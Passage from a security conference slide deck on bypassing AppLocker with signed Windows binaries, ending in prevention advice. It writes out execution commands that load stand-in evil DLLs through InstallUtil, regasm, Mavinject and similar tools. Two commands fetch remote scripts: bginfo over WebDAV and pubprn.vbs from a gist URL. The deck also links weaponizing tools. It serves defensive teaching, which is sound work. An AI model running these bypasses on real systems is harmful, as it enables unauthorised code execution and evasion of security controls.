
MSBUILD.exe
Msbuild.exe MSBuildshell.cs -- PowerShell without PowerShell!

Slide 32


Slide 33

INSTALLUTIL.exe
Used to (un)install services

Slide 34

INSTALLUTIL.exe
InstallUtil.exe /logfile= /LogToConsole=false /U C:\poc\evil.dll

Slide 35


Slide 36


Regsvcs.exe and regasm.exe

Slide 37
Regsvcs.exe and regasm.exe
regsvcs.exe C:\poc\evil.dll
regasm.exe /u C:\poc\evil.dll

Slide 38

Winword.exe
Word is used for Office files.

Slide 39

Winword.exe
Winword.exe /l dllfile.dll

Slide 40

Mavinject32.exe
Microsoft Application Virtualization Injector
Part of AppV

Slide 41
Mavinject32.exe
Mavinject <PID> /INJECTRUNNING c:\files\evil.dll
*possibly fixed in latest Windows 10 build…

Slide 42

Bginfo.exe
Sysinternals tool
Used to set info on background picture

Slide 43

Bginfo.exe
Attackers add script files inside bgi
bginfo.exe \\10.10.10.10\webdav\bginfo.bgi /popup /nolicprompt
Runs from Webdav

Slide 44


Slide 45
Some worth mentioning as well
Control.exe <path to dll>
cmstp.exe /ni /s c:\cmstp\CorpVPN.inf
odbcconf -f file.rsp
forfiles /p c:\windows\system32 /m notepad.exe /c calc.exe

Slide 46


Not only Windows binaries

Slide 47
Are there more of these binaries?
https://github.com/api0cradle/UltimateAppLockerByPassList
https://gist.github.com/api0cradle/8cdc53e2a80de079709d28a2d96458c2
https://gist.github.com/trustedsec/686057a1b8cdf3e580c57b211b263abe
https://github.com/redcanaryco/atomic-red-team/tree/master/Windows
https://attack.mitre.org/wiki/Execution

Slide 48
Evolving further – Next Gen
PUBPRN.vbs – C:\Windows\System32\Printing_Admin_Scripts\en-US
pubprn.vbs 127.0.0.1 script:https://gist.githubusercontent.com/api0cradle/fb164762143b1ff4042d9c662171a568/raw/709aff66095b7f60e5d6f456a5e42021a95ca802/test.sct
CL_Invocation.ps1 - C:\Windows\diagnostics\system\AERO
. CL_Invocation.ps1 SyncInvoke C:\temp\evil.exe
Slmgr.vbs / winrm.vbs – Requires registry changes

Slide 49




Slide 50



Slide 51

Legacy Windows features - DCOM
Can be used to perform lateral movement (Thanks Matt Nelson ☺)
Enourage you to read his blogposts on the subject
https://enigma0x3.net/

Slide 52

Weaponizing
Great SCT – by Chris "Lopi" Spehn @ConsciousHacker https://github.com/GreatSCT/GreatSCT
ALBY – my own (Preview release) @oddvarmoe
https://github.com/ALBY-Project/ALBY

Slide 53
Demo - ALBY

Slide 54

PREVENTION (Make it harder)
AppLocker is your friend
Go beyond default rules!
Verify that it works
Use my list of known bypasses and my blogposts
https://github.com/api0cradle/UltimateAppLockerByPassList
https://Oddvar.moe
DCOM – Use firewall

Slide 55

PREVENTION (Make it harder)

Slide 56


PREVENTION (Make it harder)

Slide 57


PREVENTION (Make it harder)

Slide 58


PREVENTION (Make it harder)

Slide 59





